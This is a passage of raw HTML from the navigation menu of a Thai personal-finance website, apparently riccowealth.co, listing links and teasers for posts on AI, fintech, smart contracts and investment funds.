<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/ai/">AI</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/01/Nvidia-CES2025-263x175.jpg"
href="https://riccowealth.co/2025/01/08/physical-ai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%9b%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%84%e0%b8%ad%e0%b8%97/"
title="สรุปหัวใจสำคัญสปีชของ Jensen Huang ชี้อนาคตของ AI ในงาน CES2025  “ซอฟท์แวร์กำลังครองโลก แต่ AI กำลังจะครอบครองซอฟท์แวร์”">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/01/08/physical-ai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%9b%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%84%e0%b8%ad%e0%b8%97/"
title="สรุปหัวใจสำคัญสปีชของ Jensen Huang ชี้อนาคตของ AI ในงาน CES2025  “ซอฟท์แวร์กำลังครองโลก แต่ AI กำลังจะครอบครองซอฟท์แวร์”">สรุปหัวใจสำคัญสปีชของ Jensen Huang ชี้อนาคตของ AI ในงาน CES2025 “ซอฟท์แวร์กำลังครองโลก&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-01-08T12:40:38+07:00">January 8, 2025</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-32">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/financial-technology/">Fintech</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/10/2-263x175.png"
href="https://riccowealth.co/2022/10/07/%e0%b8%9a%e0%b8%a5-%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%aa%e0%b8%97%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94/"
title="บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก คริปโต ในแอพเดียว">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/10/07/%e0%b8%9a%e0%b8%a5-%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%aa%e0%b8%97%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94/"
title="บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก คริปโต ในแอพเดียว">บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-10-07T14:37:38+07:00">October 7, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/financial-technology/">Fintech</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/09/กรุงศรี-ฟินโนเวต-263x175.jpg"
href="https://riccowealth.co/2022/09/05/%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a8%e0%b8%a3%e0%b8%b5-%e0%b8%9f%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%95-%e0%b9%80%e0%b8%9c%e0%b8%a2-6-%e0%b9%80%e0%b8%97%e0%b8%84/"
title="กรุงศรี ฟินโนเวต เผย 6 เทคโนโลยีเป้าหมายลงทุนของ Venture Capital">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/09/05/%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a8%e0%b8%a3%e0%b8%b5-%e0%b8%9f%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%95-%e0%b9%80%e0%b8%9c%e0%b8%a2-6-%e0%b9%80%e0%b8%97%e0%b8%84/"
title="กรุงศรี ฟินโนเวต เผย 6 เทคโนโลยีเป้าหมายลงทุนของ Venture Capital">กรุงศรี ฟินโนเวต เผย 6 เทคโนโลยีเป้าหมายลงทุนของ Venture Capital</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-09-05T14:51:50+07:00">September 5, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/financial-technology/">Fintech</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/12/Jirawat-KPB2-263x175.jpg"
href="https://riccowealth.co/2021/12/16/kbank-private-banking-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%9c%e0%b8%a5%e0%b8%87/"
title="KBank Private Banking ประกาศความสำเร็จผลงานที่ปรึกษาการลงทุนชูผลตอบแทนสินทรัพย์ทางเลือก ‘Private Equity’ และ ‘หุ้นกู้อนุพันธ์แฝง KIKO’ 12-18% ต่อปี">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/12/16/kbank-private-banking-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%9c%e0%b8%a5%e0%b8%87/"
title="KBank Private Banking ประกาศความสำเร็จผลงานที่ปรึกษาการลงทุนชูผลตอบแทนสินทรัพย์ทางเลือก ‘Private Equity’ และ ‘หุ้นกู้อนุพันธ์แฝง KIKO’ 12-18% ต่อปี">KBank Private Banking ประกาศความสำเร็จผลงานที่ปรึกษาการลงทุนชูผลตอบแทนสินทรัพย์ทางเลือก ‘Private Equity’ และ ‘หุ้นกู้อนุพันธ์แฝง&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-12-16T15:26:11+07:00">December 16, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/financial-technology/">Fintech</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/09/Metaverse-คือ-263x175.jpeg"
href="https://riccowealth.co/2021/09/08/metaverse-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2/"
title="ได้เวลาแสวงหาความความมั่งคั่งในโลก Metaverse">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/09/08/metaverse-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2/"
title="ได้เวลาแสวงหาความความมั่งคั่งในโลก Metaverse">ได้เวลาแสวงหาความความมั่งคั่งในโลก Metaverse</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-09-08T14:24:04+07:00">September 8, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-45">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/tech-analysis/">บทวิเคราะห์เทคโนโลยี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/06/ARK-Invest-Big-Idea-263x175.jpg"
href="https://riccowealth.co/2024/06/16/ark-invest-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94-dapps-5-2-%e0%b8%a5%e0%b9%89/"
title="Smart Contract บน on-chain financial assets ดันมูลค่าตลาด dApps แตะ 5.2 ล้านล้านดอลลาร์">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/06/16/ark-invest-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94-dapps-5-2-%e0%b8%a5%e0%b9%89/"
title="Smart Contract บน on-chain financial assets ดันมูลค่าตลาด dApps แตะ 5.2 ล้านล้านดอลลาร์">Smart Contract บน on-chain financial assets ดันมูลค่าตลาด dApps&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-06-16T07:10:53+07:00">June 16, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/tech-analysis/">บทวิเคราะห์เทคโนโลยี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/03/Ricco-32-263x175.jpg"
href="https://riccowealth.co/2023/03/03/digital-wallets-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b9%81/"
title="Digital Wallets เทคโนโลยีปฎิวัติการชำระเงินแบบดั้งเดิม">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/03/03/digital-wallets-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b9%81/"
title="Digital Wallets เทคโนโลยีปฎิวัติการชำระเงินแบบดั้งเดิม">Digital Wallets เทคโนโลยีปฎิวัติการชำระเงินแบบดั้งเดิม</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-03-03T20:27:53+07:00">March 3, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/tech-analysis/">บทวิเคราะห์เทคโนโลยี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/02/3-263x175.png"
href="https://riccowealth.co/2023/02/20/ark-invest-big-idea-2023-%e0%b8%84%e0%b8%b2%e0%b8%94-digital-consumer-%e0%b8%a1%e0%b8%b5%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%9a%e0%b9%82%e0%b8%95%e0%b9%84/"
title="อุตสาหกรรม Digital Consumer จะแซงกิจกรรมออฟไลน์ในปี 2029">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/02/20/ark-invest-big-idea-2023-%e0%b8%84%e0%b8%b2%e0%b8%94-digital-consumer-%e0%b8%a1%e0%b8%b5%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%9a%e0%b9%82%e0%b8%95%e0%b9%84/"
title="อุตสาหกรรม Digital Consumer จะแซงกิจกรรมออฟไลน์ในปี 2029">อุตสาหกรรม Digital Consumer จะแซงกิจกรรมออฟไลน์ในปี 2029</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-02-20T07:12:30+07:00">February 20, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/tech-analysis/">บทวิเคราะห์เทคโนโลยี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/02/4-1-263x175.png"
href="https://riccowealth.co/2023/02/12/ark-invest-big-idea-2023-%e0%b8%a1%e0%b8%ad%e0%b8%87-smart-contract-%e0%b8%9b%e0%b8%8e%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%aa%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82/"
title="Smart Contract กับการปฎิวัติระบบการเงินและโครงสร้างอินเทอร์เนต">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/02/12/ark-invest-big-idea-2023-%e0%b8%a1%e0%b8%ad%e0%b8%87-smart-contract-%e0%b8%9b%e0%b8%8e%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%aa%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82/"
title="Smart Contract กับการปฎิวัติระบบการเงินและโครงสร้างอินเทอร์เนต">Smart Contract กับการปฎิวัติระบบการเงินและโครงสร้างอินเทอร์เนต</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-02-12T21:32:44+07:00">February 12, 2023</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-29 row-active">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/Ricco-32-V1-1-263x175.png"
href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/"
title="PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24 เดือนข้างหน้าโดยเฉพาะธุรกิจการเงิน  ค้าปลีก อีคอมเมิร์ซและโลจิสติกส์">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/"
title="PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24 เดือนข้างหน้าโดยเฉพาะธุรกิจการเงิน  ค้าปลีก อีคอมเมิร์ซและโลจิสติกส์">PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-21T07:31:46+07:00">April 21, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/03/Make.com-โปรแกรม-Automation-ช่วยสร้าง-AIAgent-สำหรับธุรกิจย-263x175.jpg"
href="https://riccowealth.co/2025/03/24/make-com-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1-automation-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87-workflow-%e0%b8%a3%e0%b8%b0%e0%b8%ab/"
title="Make.com โปรแกรม Automation ช่วยสร้าง AIAgent สำหรับธุรกิจยุคดิจิทัล">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/03/24/make-com-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1-automation-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87-workflow-%e0%b8%a3%e0%b8%b0%e0%b8%ab/"
title="Make.com โปรแกรม Automation ช่วยสร้าง AIAgent สำหรับธุรกิจยุคดิจิทัล">Make.com โปรแกรม Automation ช่วยสร้าง AIAgent สำหรับธุรกิจยุคดิจิทัล</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-03-24T09:18:39+07:00">March 24, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/03/ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน-AgentAI-ตั-263x175.jpg"
href="https://riccowealth.co/2025/03/20/agentai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9b/"
title="ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน AgentAI ตั้งแต่วันนี้">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/03/20/agentai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9b/"
title="ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน AgentAI ตั้งแต่วันนี้">ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน AgentAI ตั้งแต่วันนี้</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-03-20T12:06:45+07:00">March 20, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/01/Nvidia-CES2025-263x175.jpg"
href="https://riccowealth.co/2025/01/08/physical-ai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%9b%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%84%e0%b8%ad%e0%b8%97/"
title="สรุปหัวใจสำคัญสปีชของ Jensen Huang ชี้อนาคตของ AI ในงาน CES2025  “ซอฟท์แวร์กำลังครองโลก แต่ AI กำลังจะครอบครองซอฟท์แวร์”">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/01/08/physical-ai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%9b%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%84%e0%b8%ad%e0%b8%97/"
title="สรุปหัวใจสำคัญสปีชของ Jensen Huang ชี้อนาคตของ AI ในงาน CES2025  “ซอฟท์แวร์กำลังครองโลก แต่ AI กำลังจะครอบครองซอฟท์แวร์”">สรุปหัวใจสำคัญสปีชของ Jensen Huang ชี้อนาคตของ AI ในงาน CES2025 “ซอฟท์แวร์กำลังครองโลก&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-01-08T12:40:38+07:00">January 8, 2025</time></p>
</div>
</div>
</div>
</div>
</div>
</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-1774"><a href="https://riccowealth.co/category/digital-wealth/">Digital Wealth</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu  normal-cat-menu penc-menu-1774">		            <div class="penci-mega-child-categories hihi">
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-wealth/mutual-fund/"
data-id="penci-mega-35"><span>กองทุนรวม</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-wealth/insurance/"
data-id="penci-mega-34"><span>ประกัน</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-wealth/tax-planning/"
data-id="penci-mega-36"><span>วางแผนภาษี</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-wealth/real-estate/"
data-id="penci-mega-44"><span>อสังหาริมทรัพย์</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-wealth/way-to-use-money/"
data-id="penci-mega-37"><span>ใช้เงินให้เป็น</span></a>
<a class="mega-cat-child cat-active all-style"
href="https://riccowealth.co/category/digital-wealth/"
data-id="penci-mega-33"><span>All</span></a>
</div>
<div class="penci-content-megamenu">
<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
<div class="penci-mega-row penci-mega-35">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/10/Private-equity-คือ-263x175.jpg"
href="https://riccowealth.co/2021/10/09/private-equity-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81/"
title="Private Equity หนึ่งในการลงทุนที่น่าจับตาแห่งยุคสินทรัพย์ทางเลือกที่ช่วยเพิ่มเติมผลตอบแทนให้พอร์ตการลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/10/09/private-equity-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81/"
title="Private Equity หนึ่งในการลงทุนที่น่าจับตาแห่งยุคสินทรัพย์ทางเลือกที่ช่วยเพิ่มเติมผลตอบแทนให้พอร์ตการลงทุน">Private Equity หนึ่งในการลงทุนที่น่าจับตาแห่งยุคสินทรัพย์ทางเลือกที่ช่วยเพิ่มเติมผลตอบแทนให้พอร์ตการลงทุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-10-09T15:33:08+07:00">October 9, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/09/AllTheme1_2021SEP-263x175.png"
href="https://riccowealth.co/2021/09/30/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%95%e0%b8%b0-%e0%b9%80%e0%b8%a7%e0%b8%a5%e0%b8%98%e0%b9%8c-%e0%b8%aa%e0%b9%88%e0%b8%87-thematic-optimize-%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab/"
title="จิตตะ เวลธ์ ส่ง “Thematic Optimize” บริหารพอร์ตลงทุนในธีมเมกะเทรนด์ด้วย AI แห่งแรกของไทย">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/09/30/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%95%e0%b8%b0-%e0%b9%80%e0%b8%a7%e0%b8%a5%e0%b8%98%e0%b9%8c-%e0%b8%aa%e0%b9%88%e0%b8%87-thematic-optimize-%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab/"
title="จิตตะ เวลธ์ ส่ง “Thematic Optimize” บริหารพอร์ตลงทุนในธีมเมกะเทรนด์ด้วย AI แห่งแรกของไทย">จิตตะ เวลธ์ ส่ง “Thematic Optimize” บริหารพอร์ตลงทุนในธีมเมกะเทรนด์ด้วย AI แห่งแรกของไทย</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-09-30T07:31:07+07:00">September 30, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/09/คุณสาห์รัช.-263x175.jpg"
href="https://riccowealth.co/2021/09/20/%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-%e0%b8%97%e0%b8%b4%e0%b8%aa%e0%b9%82%e0%b8%81%e0%b9%89-fintech-%e0%b9%80%e0%b8%99%e0%b9%89%e0%b8%99%e0%b8%a5/"
title="บลจ.ทิสโก้ เสิร์ฟ“กองทุนเปิดทิสโก้ FinTech” ลงทุนธุรกิจฟินเทคแห่งอนาคตทั่วโลก">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/09/20/%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-%e0%b8%97%e0%b8%b4%e0%b8%aa%e0%b9%82%e0%b8%81%e0%b9%89-fintech-%e0%b9%80%e0%b8%99%e0%b9%89%e0%b8%99%e0%b8%a5/"
title="บลจ.ทิสโก้ เสิร์ฟ“กองทุนเปิดทิสโก้ FinTech” ลงทุนธุรกิจฟินเทคแห่งอนาคตทั่วโลก">บลจ.ทิสโก้ เสิร์ฟ“กองทุนเปิดทิสโก้ FinTech” ลงทุนธุรกิจฟินเทคแห่งอนาคตทั่วโลก</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-09-20T15:06:51+07:00">September 20, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/09/538622-263x175.jpg"
href="https://riccowealth.co/2021/09/17/finvest-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9f%e0%b8%b5%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%8b%e0%b8%b7%e0%b9%89/"
